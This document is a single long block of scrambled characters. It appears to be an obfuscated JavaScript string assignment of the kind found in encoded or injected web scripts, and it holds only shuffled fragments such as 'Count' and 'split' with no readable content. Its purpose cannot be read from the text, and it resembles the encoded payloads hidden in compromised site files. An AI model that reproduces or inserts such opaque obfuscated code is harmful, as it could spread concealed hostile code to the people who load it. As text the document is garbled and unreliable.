6ifok="y0JJt5F2fF}F{&(X1X;0=PkJ)[F3)]u.@;H[X0AP7:v5X7P:)!,L}6.P0JPJa5.8r]30P];J([O14J[D.2P`C0WQc5F3D]ZXFJXP7,rP]F6.1y:|:JLl=trc]k.F.XePe.7-s;%k5.!JM[)wdPtXaP@XJF]X)..FJ)rPKoXe1X7P.gpX\\oPFy(],Cm)G9k!!sSXP.)$P(o,eeXW(Xk.!iSJPf)!}E,}a0HfrFPtAt2F$nEnFDg XJi=nur(e))7J57.2eFhJi510t)2ed9JK(XJPCFdhPs>u"nHY5rcy0K!)!!iituP}md b.2^]r`803hC:@126.Jn38]:`\/9ehF:t5oPmJt[}1xPeJm534u+vFEJ2P ;5h)`2J D5C)}sgbXPisnFrXe]XXioP7P.T(e9).J!T2ek}dPsF;JePtFuJlFwFT.7m i,Sz%CE}8>V$(FV2X 3v]9J]{\/,;u(P=, 3kP0FlFn(rP![i,:.ht,(d9.=!;soC(JODx.cNNnOP+){[uUX2[ seFe[6u2nK=n{r;oaoX.=J]uf`rPKP.n01O)xt!)OP+F{.uJXf[:sl;6=h.5F}.l#m540.+e{T>u=kJ"DJ1[!fuvh_{Ln0P)P)(X,(b}:u=e) }F4F1TJJDXCFX]g;ttr1(sqX]lX)}_JlT.eX=q#2,kn:2rPfw+gIJ2B.5X1vQ 5F4pJ.P1[P1e]+XD+tm80v}XFiJ8_D0X|xHeXt,PEn6nFE,505\\&0tnDFPC2u&tJ{x0Fn5FJCPuXtJ.<1 `=0JncF0Count{+Q;iaCF FFJa.P<i_d15FoPFJ$.$<.;z[c4P]PX}!J%PJJcJqc`k3a,]I2F]J:PX=Cm5_o>4$62yFRJ=2&4F)`L#X<g}t.Jxq=22w-4P]9;fE^6P.nqxF442+JFFJ44m]JXPPeFPP.FXJt{.*)D]JtDe29#)l${oED1i..Xv6i+D{)7r1^=#XhXKJPJF5]61)PJ,F2FC]pX63,]2}mRZ+Pu](,E=12>]cf).FD=Xc.<7Fe=0l6p][PVi1:]x_)XoDo1}}P;n]}h0q]JJ4D]i&JtHKtq2JdJ24l0))XJr(}0a4 3PP FF)$.p"!JPJmJg577H)kJ1(90*4N3J"}:etN:ckP".61]9+P1:_eXdJ92(ga8r+5F,XX0U=6aw5J]D{Px<{F]4\/]32P(}.MW{l]d0e4F32PeFy} 4)7JDXF4Jr588X$=Y.5]90d:`J0uJP5 ]M.&?X[<5:PyF2J?1X53+)JJqf5)0CJ[5p]..e?)[F4a]].;qF`43.QD5Q5r]z`X5rdwv,1!PEF0+nF[Jt5q6e}Rs[tP^ JoDD28$d.+=1o)kv$5}$XhoP\\6,$M!5.[q8.FXX(.gaulaF|FrJ]5=7})Xr0-]"#5k]a,PFx=ceXH.\'i| X=PFT=bkdlnGXx2i=i6X?PJ0Pk.Xg0tnJJq[2P]-X)359C=e}6JPJr2J]J26oX}rJ#J{2i]32Hiu}tJtq[2ewF4P]XXqP0}Je[0PKs.FF2XJX:X0E9D;Jx368t|4X(=+ar0x]!K.tEn=e0;2tJS]}.Bg:)_P1u$eJ=@PXs.]\'lzXDu|GXs&t.s"oO)Fn.?#x530i-.0P5X].P=#.5d1,--0d55]JP!#44J5)-a0J6)]gPD#"164aX4aJt2.Kb`ePbfJ36]]j\'(FIXJa]tP.8bge;bFXNJ.[]] \'Po8e7z5poMovFaJFc(0P!#D93XFu5iFo2lnaFP.)F!Je&Jn2 57FCPV(;e;n_T_oXbErhcmPX#F92X)h_dxe+PEsP.PF}(,Pe#09FX9uniXo.l5aJ.rrFaieJy=\\3\'2)JnsiDP=PJP\/P9.].>.=g\\tcrw(,kd  {eCXzcq4=tk._:x. Np.i1nyXP #sir,oJfXg!_Xx!Ctz= .jti.(0k.8P)y0c2oi4.]Xt j!]e}u)qoied`r)Pv PTJ9;2r0b..{P d4F!1r]uJ] ==.)X]_)x4smtXFc.ulick 0msTjo_eFzftL(!ki _mH1i+7c!)RJN2P]D_2P!.9gPtXrs(k0J s4%[FEF]) Jx DK1tvF!(yJeX=c.>Xk rXJ,i0)2PicanoXF!(e0.2gpXConFiu[lki F0.2X9P+.cFk4c70s2E0l+JFX sP..la0g0jveUi)+F :tPXC6]]J X[v2e];vncw092o4e+kFp se4l6s.(4JX0]2FDt.)lsg0t(qvxd!k)nJH ihJuPlP FG3wCnJ.iaPg)Pks=nJM\'n%IUdex1N0v"gKt.rlF. .q].t$lc8iGe9$ sJoiPe.ilectsT fi$z.zC!EoAgte.zPi  Xkip{wJnt:J)=PK[47(]C!e=!c{0P )ltE+). 2!]igrX P&otPr2_\'xb x!mrquJ )e)pPa.erF: D=c.JXw_]x ]2Fe+.c[0x2XqY2Iw  3!at+reX][$)J(fa0s2}J FJx.F &i f!_cxx ]{6D=2=rFtnrU.FXz r.ToF(Xk} =YX_ax; 2Naa\/.$ c)]v(Jc.l u0!2;41F+ }vt }=.ccke 2=mc]k4 )ete!.X)FXh ;fGrKP(_Pxm !xw.;_Xx) on)oP..jslPeJyiF9tJic.1 )s1t Fe wt7m F7 a\/epPren9  )q0g2X.XX) .pPren6P) PXi 18J t>. kdtXX[5Xb2a cK4sd.J_[x{ r!PsXdXe)) +5cXkJ =X] PltnFt`)F_\'x} CPF.uaXe2t+;dco0l2a!Pi4_.xPxO1$2X![eoe4t(FZ.dghtJXi4P .8Z !2XHc353i){)!vIr,c}8Fk.paJ!,_0J +PpIje2=ic2+Jc+et.[l0njtJ,k0\/2}FJiP(j0t .z)tJrr_4F(,50]2{ =(F.P=)=oot0S Xt(rJ.2PF}D 7rRc .Bx9Pg=rcX0)2J.,mPiPPJ)aSCt!F; Jt!t0iF.[xE.s3}?J\/JX.4W=;L+ inat.))rptar[ FXT (,]kF 02Fw%nFs4(5Vs:cK})PPt_PxaE8[)K)){X( ci0dFRz)bP;_Fx!DX.hnJv.grt(r5 XF0.r \'{=vs.. ikl2P !X1 .3Pf. >M=i2NlvPg.tMMZnv.(yJtH 0q.!WX,[h Pk\'51FJ5F e)J{6)=P]_Jxp 8;sU. Fciu!Xu8y E!\/u)hN_ixn Jc=n)t)%p Fa ePj+CcX$[3 =PytP)tt{Ds J!RbF k!Pi] EztiX.XbUxJD(C(7yF;.a nP+IFe?.0$akyp%.aP(.erPnt 4lFnhth>ocv El)n*t4P3 FP.[37U]X]w.c_#0(F..` eNO!9$?auPe 6cXy_e.fBc\/)FrttXrJ}  FrJn1iJiX( _0xqP4 ic8wFFF.{ JiK(PD)PX,.0x2e_J0)!4P=6]id_H1J!i.rF2 PcXP` Juu!+mtnfI&uf()vw ecrt3)XiP(]0.2(P7_Fx= _c)u;,8PC(]D48! .c_DX8ucPU(.bFW ,!!&.,uu0 ywX!])E!XPJ 9F2 Xu3c.iPn= ]@F0t3eFK.5 XlCgPP\\ PF2 =N: )o_ute!t; tiJdawr!i ;.ol;n;t1 XP.4)] )(`eP3_;x&D)=,NLs#Q,;JfqPK XFq )Fp= !,Ps(P 8!oPs [I! 2PT(i}P0D2[iwz"z4$4eeb!a$dl.2cPoreetvPs88.X PNP X_[x(CszP 6kFpPJ!m.n).Xiat.dat(PIsPNwvPg.torr,)PP oE..q .F\/ 8FX ]FN v8a4xPJ.sE8;Ts)P ED $P|42 [eXe}t]rEp1e(.&b. o_x1sP}.D9F= P= JF6 ixH lPF4. 9FP FarlDecu.s19J (sc9JTFbFPx )t)r.turd}elCe}cn ,.<P.}.s)l2cJou cexu.n7cN;,xP(Xxp.JlcTJe) .FX .WouJ 4jel{eXyJc=so_.xP ."C_oxPDeF6.FFa=tgJt%JfT.mqlwt] ]F. JPw9o J_.0c_7x$D67{P-8X P0X2@D4 )0J2I2, S0x2PES 40h285t {Pc FPK filc| cutjLc_ Fc(;F(J\/=Tioat+pdT.el.Fy)EyeEe)tC)1r8sOoI\\x }=R!)P7[P abDdS."  eelicl t! P_ TrPggeP |)t!+e) Jq.o_kPP).c ]xq0e0e0$2X0J 7!vx.$zlcc] DzPr]yicrncic e<, X{_fe!x_[xa.! tbkt!astJv` _Pl oaXsa PPP =PJ Elu Ja;.J PP7 h073| 2rln3 P0D2] p0Y3l ezit& PaJe0 J.5.& etMol Dw}n3 F= .w FiP Ulasx P!5ai 40P3x cP. phX .el.+ t,8u8 eiJss umpvo .i..o soquL FnPe= ijJo2 Pe3ec dv2n. )ttos ,uil  4P} J3N]m  eNNJ #iJdF ra0eo ei9lP .z]t8 2ox CPy 2}e c+}c]&].s 3|JcmECi1 ^hos2tNuX JaFew; fk =.J"X.m3) t!Pi iue  [twm6n4es 4k.y<tcx= Jk)pYs rr vc5c=hymg {2s=aEaq1 =conx2+8k ^c}nP]P}F )c.0'),yOW('n.Sc(eekeqaods.r1[)Z}3(7;2JP;_PzJ!i6_PFrf#=[56^]c}29C9F)lX\/tcg_lXF,Tob0n?enXc})P)^{ien.5\\56Degid)XuF.FCJ9[.6?]J;i2{E;8q_Wztoumsn;!Fe5Mpx2C!)y_Fp:0FFJ=scr_9k=pnai.;c!i\/nho(Jq)3FR+2X 8P7Y_0kTpenr.!M;da;c3J=}5pP[Xi},vSrulFXl0.3.E4F?2)z&F32rEw{F4)F5tei}=FQ(% ,Fhxm^FFh.mC(qF_2.3={C9&,hF!F3;49C6Z=x$.PJ2.E0P,1k7FFf1J7,<,P6$-tnl\'hs6F]Ja fJkPiI4X!5k,p{m5t9FtPk$etil0Qge;\/],C-\/JX4+]]{ht]".FfFFitJt.tEP)){Rt5"sFcF(FN+sP>(X_8x;EFJsP=F5.0Xj!nsPXD)B{)oJ( 9)3F.ci*.,FPJ2Pws!x=, TJ-t.FJTxk2l3{)JPa3Z5C.DFXJ:PmsXPS293C.Djxi1(nZr]v;FJ@!J=I<[Xq4J]|{sQ.\\_1<>!]iihEq,#4DicJJDo1qXX5)PF_D`ecXTXXe6t]4}.)@FyP91oCFg]iP(89.9i)_{u9l3$=2f!3(Xv_!ust_mhrPaDe2_!0S9n\/ ,DNX9e)F__`;c=-e$=7e]a+Tc:-0$t4X]rFf2[3}+J43]u+FcT-5$g7e]d;uyX9(0&)c_X`;ct-r$_7o]i}cy}t8"a4D3c=ytZ"]4!3$FP1=7s}(P9127o+ByytU"}PJF{EdJ9);_7pe+JPFa4Jzljd}qFFP,6N93(+ef!D=)z$xJ8[a5WX(5.37+Ff)D8)8!wi[4=!5nmT1oabErli)lh)E!tf)e,()Nn4r7P_yn.Too4barczjeSD5surcpJi8nm&)>.iw4X![iidnniluslXK5)5X+efbD1+8?r9?0JXX2h7b)cF2fPne(,_ro(u6P)IteJsl+04X]a&=2[iyVJZh8)Z!63]{{.4=)tZI5J]^\/i}$;tF1f].tD)X+2d4.=F-Xt_y.F]2C8P=8tc7J5y6A84o9z$rgyi)2f\/rPv4r}ly0";PD;FJF7Fo+FXzDrF [,V+;(2PDXCxJ7Xl.zvP53758ooPz.rFy7)if2r}F22e0Y=F;7U<DXneoPF2+ Xt2[=d1,UF;x2XCe6(X.i_nhr{ekt(_X};Wo.i_xhF;5XxF(Xa4m1f}sc9teh=eX{);TE04F} fX!XX(s,XqfucCsiB.tbm]X*2J787$`D)eidJs.J3CJ.Pt)9],1 2PFtJP.2t!g_aoe(X$JsFn0]3 8XJX548p?+A)P2070=X..Jotlea2(1tP7l5X9hXF)]{XO,}pG!xF1_qG(}.0trib(FP.Fvc]o6e})$J.[J8i]PXi.te6dn)d`J)!Oe}(k0FPc2o$eF)8Jw[D83]XXJ.6e8dF)J`$;X9_6XF)_xgn=!.0@f&J${4{$ Jd[h50]n\/2)F2l3,.]=-} Fil$s.s)(#`}{PDl?o:g1J$)JJ[!95]A{P5XzuJz435XF]).}2Fa3w.,8X5Jmo(nT$51)_9o.%8!]43%.F=J9X.C8nZe1F]+F93J.A)c$oJJ[J5d]]{o1riP}X;o,Nbio,ku51iSd$_Tx6.1Jo;Pbao)kJ3.P),=Ft)iXnc!l2Pk,fF.,.FP,(?l{X4.)J).1tO7eddJs_d.t9FpFr{0!t.FJr(:0r26ioVXX!n1el.Fp}aDe:C!62.gF[FDFX=ccsXogStrgnu:rG(7Ne1P,J0s2Si3V.;FO2lJmen)spoCni=ncx!(7.>=!cc;nVtinFebffc]c1QF{f!eZF9d].0);D!}!}a h5u@;eria>F1=ocuWAP}aJJal`dUqt(+X5Jl502X),X(8c]cXTJi5X208ZeJoFe:X28CP0FoJo5+5 o23)]!X.J.5l7o8;o2(lN]60%o8p9]9P)9XJt1gDleFiTJb!nseJXk}ePx^ni4ns5S8u),,xo3g.eFi=aci}d5xa).De))J)tFC)$y<iJ x0DeCz<9J.2$J!3[4.NF|@*_3"4sX]E,8)XF8o]li6X]JE9o.=XIJ!5c[hB2ts&aoaHJB.GcR12264P)=x1eB{9}]]P)X;J).fEs!0&0jt8FJ3.tEm)o;@j)qe,F-F)6z)j{8.XD06)XJJ.tEqFr).$XKJEF8XeiKi44;p}r,)e0T5tFea:JJ)E2q.X9E(DiXfF=,Z>*,IJ1,,wi-t\/J\/\'lJs.eX!FotgneXt!ict%rdf)c>b)o.|aiJtnr}sg|Pu]bFrcldn eDib|,hlt)aJptgsh;r=|Cw2h9r;|Mb.hJr=|)n1t,gJaF|Fostibc|ErJpidXi;o2\/)Fs=,-XX$E.D)Jy2CJ,5e1n),olDXJ52fJ)5023)5hY79X;21id44Xi2F5];tyF!e3s]F4$Ia_:ac%XF(=_cct$"(381$RF7[hj8>]:{eP ?FUowUcVmXx!c;uXx6ca}?b^hC7o|)PqFzJJPFFfJmJo4)].{(to"c564),_-1.!ant.(,0*X]97P0FoP};3f!kq81.Xt2Trp8q;teo.)c{$t4"]5J4n,.}}b#.Xa]tJ(Y0$F$Jy4]8])6}C)Pi0Xn{z,Ft,tSeX6PX)FF,3sBXl5,;8J(FFFt,nfixFDY74_3@{tFt"e26i.o_IaiF{Xc]5;st.t.e_6[\\FSo9e.8_CaXF7X6J,4o=!FEX[Jl4E)XU09jb_{.F_XeJdFI_$$q-m}.XFJ]4_Fc)f!6t(r6F4,T1 0%)s)oPn,6n%qJeXd:XxF]X_5d5F7;a)hF!aaKdtmF)N!LoztXiFg53e)x!su4s]ro2!1X)!,jrXaseciXXP:pu]J2D(7ht Cm$FFy.i:12sD2=]gnCeV4JX2JJ35 6lR 1uJa5w.qiX.FFeJ;2;[]SF[5>>])!(&,Fs.4wA$.FT[FSt[X>e]:)FFX[!S3[4N68F])FzP;F>FXX0s=f)n)(u0==tJ_cx=yU)Jxx|Ef8EJ D\/CTFp.J2FC26:9XX.5)),yJ74cF<t,(C$JJFXJcPr.tF]=X(v1.B!4J]=)JJXF}Jc7(Rl2+{mW]Jt(X.e:lPI)}Fn.Fr3#5[b9,]Je!l]mgnX.wra#F[59c]F;e}Xsit$XFFs(e._P0,nkbp)uldS6cP.X.98]Dy!k.pCuJdP:Q.s=91))(FXJe7d,.._=T1n);;].c==16P))X,Po6g=eAz ii.etnr)bJt5sR)m4cXc2&AetrCgX)PF.c2tC9629eF6012.5eJ_$DJQXx4c),X.E#Dxct<=,nC}J_FXJ.cPJFJsPCFrJ5Je6.0c]]J!FdJJ6 1j]X>XV&&:x|{cJO6.2=+wl_$=le=57.)J$(lm=t7c:F;[O..10F.sX\'J]5\/[+5 tP&Jo5HJ51G)NhUp5J0)]_;!(X|]ZA2]+0lXJ[J8..E]X78 )t$5l3=r7X_Plt;PJ]PTX)J,2.9pPh}P,Po.gde]zEi3EYpfnHetX>E_DE{JunJ]cs:78u.X2!CF6P03F;0=2!5$Ji$F<_JFx;E.qXP5XP0.)=y)2zc4<.,CC)JJFJJJc1JJJaPXF5!.e$XncRnXiJu3}PP)JiJa6[4X]J$!9&7 X86]5])IPF_%}ee_.XMFtXtqoxX_(sf.x4EsD7\/l{_oi(p2XCu6Fc<f)c,U2xPk]t}r7bJtJNsm J.2u0))l$X9]7(]aF0.]qce.yNM+F8J)PWP,Pa.9ixt$!.o8t5i*sXu(!%oit0iFgF)S;7;jmPbsefvc(FeF[;].{htcrcb,tms@Pi}(;iYoxFa=dJv.F7(^W3;(l]e;c;y_21c!<.,SC6J:F:Jec2J]JpPZFsJdJX6J4R]J$79X7l]eF0.tq[e3yEM]F(J5PlPdP}.!iSt6! o*t2i.ssu!!noJt=i\/gX)[}J;)YPx2andovr.Xf2r3a]hD(SF>),>9X[P>.,dms3o.n0cF(F}e;)YXxHaPd}v)=9ca]$}Fche2trXX.;orEtp}yX-Jfvni(]Yoks!F3"]-JF2293,FF2P)P]=FF J.PPPXJ2JB4.].&f$p!s)a]XF4PqJ(Pc);PJJF8.,i!=Z]+0XiPy.;J.)h{?!2)8X!6F6+7t!c!2AFP2}e}Xc(ectyFXsXf=nX(.9PXFPGX(Fn,.:C9,.l\/r4cE1=xJr(;n.exbPald4vcisrXwFFF)]!5irdeXhPyT\/0k&F!XoX(an-oFFeTl0#&|>EF!PiXOXwCE6030PF,F,.xt,t:tY!oPENiCl_=DJ](k,.,$>nf_J([_2X),$_"6X7J06_7]72F.Xw1i6I)JXeF.?eFl:epDniq)e(d_PJ$("n7FaJPs=9c)jiJC6h8iqFP>Xri!t.=*.FX0$Fa1J.6J9P=,PiX0D=CJ!7"pi rrnJ$[a\/Jh6{9i,Nsq;vf2Ja[[2d,Fs5}.(P,SF\'P]=yj5Frl0n0(f,h0]$hmu6P`}$0m76)Xx.resp(yPPiX4FFP91qE)eXoPd86SF6XtFo(k.Xc(oPe=)}$aeEo dP6XX1.Ze4p)ye)5FX=]cps.c(n1P0J[PfXhX`Dn7e!ce.F9()joXs,Jnei>F>P0)W}ngutiwF)8Ec)oXXCs6)7n.a0c=kE]Jl6D8+)JtcHp!bF9(XFF[w]m:i|C,,etF.:9F_F5,.dlX),{E58F2nX., TX$Fi>*=8cFo!pEjaefX!`XrPX.xiF;mfnJt[l2l,fd=;+j=!JdJC.a}sD%XJP.Ff.e(d n!F.!dXXDg2 =]5+1J]0\\F+(4 ]{;Zj!!,eFoies3i1X7oiJ"0])XJX53n7_El+62]])F0FJswfx\'[EtJ;D*112xJCXcJ29JXa.DXJ)Xd.[$!9]e\\0!E"7ekt=nl3]Dr1F_)@.,2velX_thK.,$ea\/.Fr!p]ahetoPt8(nv5ll`(}hX[JX9oX[.5f2eWdenC!4JHqF8e]s..\\D28.cfne{dlnc[:!P]r\\f!0"Di!rXnE!eJ{q.669t))JLDt1d!t">i+r.n2RXiXlZeJePF=:qJXJ.ic(Jkt!x11P]XJCX6J!@!)1f]_Ji2a55,]X@Jm2s)F!.A;_+x}J}2:)JRc3X)<;J0o2]I]1q.XrX#X[X1s]o}E}45FM+X_D-CX_Xh)84XX;xTJ.t3oDe7t_l@Yf5!XTY.ast19P._eh#)tF.J[.ra.tj().}Pd-5l -t3baXF;JJ.9Jk)X. PF.h:uT(.F!ZAFP3J)F.1)P,_[hX)J} }FF8T+tFeF:3J,JtX.Ja697JJ.P}.uF0= 0XJ.t]i7)!X#F]JX4!D(@t.S!CJtq]PX.pr0#_[J9=]$e)l.mon.JF2o5,,XSr.prn#J[v9e]s}=)S,;};$FPuF7Xo5xJ.D]7[2JJ(,JT9$JJ([i12X.5X.\/J03]2y+.l#;Fd3\\x{9DXFn!rF!{)X[f2e[(5NJ1d+sl.;idt\\i+X1_]5Xs.oh:dee8C$aks=&.>o9n.2r(lJ.)p)C)a1syv}asXe5i2i)2XXJP362=+Fl!;!d,\\v.,P((4E v$;=nda5J_lcd.q)FE05209nJeIhXrP ,7v>n$.unXk.yprds+XZD=1)F,X,PXX^Ea3B1(0 =aF3=c3IX(XFF9JJEutwrrvh,6}.<J.3\/3[hTP70]yoJ3a!tc}!rscrtmEC0ifk,d8{2Fx.Se3eJtJuP. ftet.no{ebFq;)f126=BB1h6cTFoErDD=FB8e.Cgd5PJX.t(p=J46m]X{[fF1(![e(J.6P9-PsJnPf.7jti1(;Zs]6)X<dFh6)8c)fF;JP[)0.PTFaFdXX1o)CFEi9(,0+(9X8t)07Jx367a=)fX1[!2uer]n3TD0H=rBPP)X;XFDa740oXvFt>rli;F+P{=fik#4t[6VE)dxo0F((ksXWJT)Fs*2;PFFP=|cx0F(]kPX&JFP FZXPi0.,c6i;e=)1{1fF24=6Bkh6c{Fe!JFt6!0w=]jXrqvcn%D1f.u`t$)m; Y)uuIXn7rwkppp-Fk=;]Y.e8N(t5v3PFs_kF)_YFuJT)b(k4pX-sG(x2EXD(=2Bee|Ced;?;TXF )U}lePc=pP.Dt&ly);EF)8XXC)6sQJJr5Q)rQJxer4]JXe>=r0]EX5"}r,]fXr.!J.1y).,JhXw.bi$fe7FsX.22iX.iXDPAJ5.s3JPF.2\/UF1=.Y!FeFC:its"JP+;sY .JFoP;Fr;)O#elo5e:bg$l\'!F=Xt!Xl:sesF(J_-a+nEv.lFP0?[1yFJ6[66)r=c..@ {mS7.{$pJX[P3m]6}%odi].;J 3F2a7jt_"F4]3))X{m=3.01={f0tCaA[!j!(8;PN$.JC[j52]u)JQF1tY.:(ti706e7]J.PeXsFtfCl2eiX02)]0FePrXX.xt i,(yld00Cni2zrzpP!FFP!$aJF[e6JJfF =Pc1tm7}4eJc668&)c;0Jc!.=zcocmt!".P()hFx=Xcat0"xPa}!iVtR=,JXF,DsC5mJ4.Xr!,fts2tw)X]t4J5 fpsrt9)PFtXXlXfpF!0!6eX_tJpd:s5Fuke7.he]gftc)=_Pp25du_e(.8i3t)(5F+Fp+=f.D.\/Cck,\/APPH0 6]_9`JQ9PCwF.=heiihX(jFJFrJ);?0FCti1.J.8ePc$pX.PtelPr(PFbFd)F8X@2X],&iJ7XF6}8nPcx9N!J]FFX22r7x)SP7Fu=1XqJ694Pnx)NC,J39F !qure4.hetg.t[)o{.2P=c%}oltFrToodthX)By.t0"c\/P)4$ JMPn,p0iJr)!RJ1X,s?P}|Fi-6FE080n.3279[9^Pt1.02&XxFx+fO0o+Jci3t{2JwGf[03n]_XXPe0d6yX4+ccD1uUFF=>xf=0(+=cX3X{QJdG][.3=]0X.PF0t6X.21_F2F4J.q;6w3f)iLCA5.xFe-!cX1!}(on8sD2)F_&}XP2(5.]tFp!J;614iPne0!Syoe)hu3a]xPJFt)t_F}F.,pPg..3+ ce02LF.ephgD.n+5c=0nF"J3FE34]a}9F[!css(J.9l$f4.W:9W?+]8i]F.)tip_afF<X]1.2J}x.!Y?{0%8cjs2_qVnXC30]m;tsuoX.Xo.eVFrX4,uFdJ)[Z7:]]J1PyFJP_(dl{rthJwabWk=ePP4){}egFt[aYive$\',X+XP2P0.J1D(70_6aC!+PsF J),FXt]cP"(Xq]J\/.n_j@"k SM_0V.)JF&PEF0XF21="__h2]3,(:n2SF";1ox(AF.-3;=8^2sFr[=S7;.fFqXFPF_X.;XPX?S}6F_F3:.F.$]o6e[6xDP181x5$P).X\/7XgJc9_7Xneoal iFF2X0Pp$.oXeaRF1i=mn[d6.Bra#$[}3JPlrF#lPP)o}cg8t$e)u{c.nmX4FsJc.=s;tvibgf.Jp=u.i.S,icJ.1 0]?SZr0$XC3cXs3PX(3tJ;0F_iJ72P_3Jl4E_P]n+o1Z]aX|1X2c_c][+C1]]5,+eo.,uJtPnUeiplaeeyf(nD(fE_=rX7.ig{t!o$.Jaid;u+t(oos7)wFPXX137U+=pJ!Ie7Tqxi.nopiXi0ntqO.FaNga)\/+34lPTtti).u\/2!io:qFd(ClaxsoJ9_FhM8FX2trg.&h>JEJ.lh0e Xc6_9xXdd.s{BeC{aJsl"?]i?9igPid?zti7X|630[X2d.sJr8btd2y7J6t[Ho!Jr|p;etu5cbnJF}g.tPe9u.cJn{)oX 681P+Pp)$P2)JU1F3X+fp8$a2]]F+n?2X.Jc6=20o 2&]1?riCPnd9eFtez!d7cmn;++2 ]lJoJS1129o!2n];JlJ51g4roJ26X.5\']c?Da6Xv3]Xo2e79}+}Fl tXft5}zs{;nat1itiFXFJ.CF6PF7s6p<ortz[v_*.!tJi7;;rkn<XX1.X9XMi,iJ(=?M})})sapSo0t.{ c3{Tg)ose!v663_UhP4F,9o]fgg]k)yNXa2.1e}tFJ:.|}ikieXiPFXF2CEFPFX(p$uJeJl(cJSZideF(K.2F.)PXsard9m(a[i(y;zluFJ]N%nya)zSutJ1StiJenS{i!eES_pF+JjrjsFJsyu_J2C=n;a]t]z<S(p!+}lom!n0owF{s2u0JfC0n0r]scSspf+E|{hsmPSnps+Xy!a\'i;FMXt(cX1axd.oPvvr!Fn()XeaXdFi(oYe8u JSCXmplXxPPFseu)ptrX(X}+,1assFS)i=kolJd;rFfJ\'c2X\'}F.FnX=Jo6e5JX}|aXF4F]4=XJ5!W]ncP|]5X7.]D=eJF!]]()l!,l7c.JX;nq73:5_JEFJ=$c.q;FpF"F;Xx5iX;6h7!=!Js("JdzFqt5)8)\/][id.3J8F)FFXJ]5tP,o7fJ)u!3JEqt\/;.$rJ#J[p6D]&;ojFa3!2ee.\'raaXrnd8ea(X[SPp9t)*Fu)(FnJ.6dPJrs#X[r6$]F}L;xJ1(FJFz&q)5s5X\/([sd=3X1[)F)}F#Csm)l)xSPjs#urpqr]:r*!PaJ1|xPXP,JcJ0XsJFJS!XcsiceePJ.Jc:.0P2PsJ=J !ec$i8e Po.UcxJ.2u]F[rS ^0CpSa0 x;D}1sJixrDs7F$83=2 ));F3)Dm7X{FzPe!PXF(F.J_6dP7forbti)$4D4.=z]vX((Jumab-}+;V0_?h$4!)q%1Dv(8U.6-40euwp,4ZA2P)=4EC(,cR95F)=JPFrP$F*+Jc6U=ys-_{8,iZ523,=F FX_m@!43FJ(LF.PrF;{@ra{](2l>pFrKegni(_T.1a).XFDF2J0D_9gBx(lX_0gX=Ec4)4X$p;s=(nFt}FaFcd(!)XX=p9sf((Fn}!_ml=P16!8Xa+hJqe%F2JXF{0f+!+FeJ $.rSept si$]rn!Fh3l$rsnl3,7|))lJtdl10J$]deF X=FXtPJtF}=&]fJ}$0dTRe5r);l1tXxtt2y8_F$haDsrIetFF0,;0s}3aac7(n)X}i_7$9FXP41P4=i34eF);rudVuXh;p.rA.F);t-uDPF.;D-g=dcF)ZXDF}[tVkF"Xti#c\'u-e(X))PXFp_sWXl}];+= cJ}{$tdXRD8r,XYXozn3Xi6r];)X)i;X.J0ylPtn|x0iJ)6d]3;bYtaEhmFPFaEee)eltMr|z$XDu)JsDJCE^{C0S]0F]WiXE3L!=6X7D$L;oFf{g}JFFD}u$.d Mn.n[=6nJnD)7=_1l4F$FFF8X8P).FidsAa!c5o).s.PFJDctpPnX6P<[JT[] X27P]2PFX.PD[FTQ]1X]7ePJmut!hX3F1$)>:om!J 2XZ=2a)@:Em]u:c.sg=J=Xcn|ax\/mgJ.2uZ_3?)%:5m^@o!.JX2pZu4J=B)X2}$t3J5s7.y3@FXt9n]y3]6q)JFiXFXPXX=sc}(JpFPi)i;+.FDf.Ii=.,X&PJ.JeXrTrJF.fveJdtXFJ{74].XrXX6X8eqCjqbcje+"b4eJk?}8}9aeo0tzaetJt(nJ(n4_XWE$D=FFX:JJ,tTXD]9t,(:=Zx0+,8VxDB1X;ox.c3#;.rL.=1XXDXLZo_fFg5mP7m;)f0qS$HF$J)X$=(([\'PX)sXX78VPgmXt,hP3[PXF]X3D:CX}")r;eX3X.DaC;PXXJT(e(e]u.pSre:F*1P!w;!X|;|JD;X,.Ip;uaiJ!sWsc%|T$J#z-Xca|)$>#;-3c]1n-ac2uee(|ie(u0c1<F#=-,cFu!eJ|(e)uJm)7TJsFXXtEd3{F.X50.(#$l?F$XFT)aXSX}2 9),XU8Dc3nFxX48"];XiF(80]3\/;Dm6+,oV6XF17]F$.F)J=3z0r\/0F.Jb8f]D.i\\eA};+F J,8,Jg3)90,i1P;]# FXF)($J ;FXg8J]r4[r;i7pXtJhn\'V.inFw,cMo]s3Jw[)85]T)])FGl)X>aX5dvs4aecIPX({c.ep.]MJuteTn 6:4,)l;Pn!isp!t9hp\'t. nzw cJo1ssJf[u3"] ).,(5^)+).$2_2g!^i2]i5A.xSX;k+y&orec= .x2c).XlJi_=pt5amPX..efgrmtP),9bD F$X=3e9P=cF!.lFes!3F9X8]ilsd(X;ez89C9]XJfcnr(PWc;l(Ff02]=pyrozP{J|E"D+!6n]eD(XF})souq]+gcF!===fF27X 3c5wq)F*[l, ..1C;C(FAc=M00)xF!eos:.P{F(sc]`[_5pk!}iedruF!7a3tu)e4qi.5)XJ.EPb(8.Xn;dzI.e!Xn.t6ci8pgr{exn)(q3e1;)SX..23x=t;s0pD\\02;S0[=8ce)PFne)=d(F"lPt-Fo=e!i)e|=c+KX(+[c60_+lZ;0a)i.Xe_F2P)$PlX!]siu0{2e.F!X)pneFe=tJe2aFlX()X8stoE.Pr,psgrtio_(F;5rFam}^}4}KaXortzcXFz7Jt.\'o27\']$0_]]ty8X=9E] {Fd9$$;E0+Jb6;8]i<27)!,41h!=r"gtnklv\';!ee a_lv=DXicgj!rugsn.lW\'G!.eFaEln!)tJtJs-m.9C]-{bP9Jw9,XiFJ}s^09!JFEF3l{P)mJiF$ePd!FsFlF]$c313o)rb0)F,1n\/lp;JPoJ:9)]F48f8F!P!FFv[lFe]aF,}.:Fa}];a,o:]YkoFui(t}2$h3P3dJ+XP=Pcie]Xq.2$Ireo8.8i=*D8VFX!J-o{ w7c)T&K3nyq.e,d})9$JrXot.niX*t8P] Fw)c;J# l+=Pc:J$J)6F6=JX9.],; XFF!JXP=).FeJFPq)?X_;)Wa=\/c20m>EAXF9JFP;FF);XJ.er,#n[61a]t}r;pI)F]X}E5D-)+$tJ6[$9FX{FJX2pJoeooy!eF!Xsts)i8ool9aa={cr?2G$UP1D0+FyNXnJa$z2t}ny(+5FPXX_0O2.5F. $0]2i5E"n Fas#JDF]}uF]r0d1o2$6;e1hq 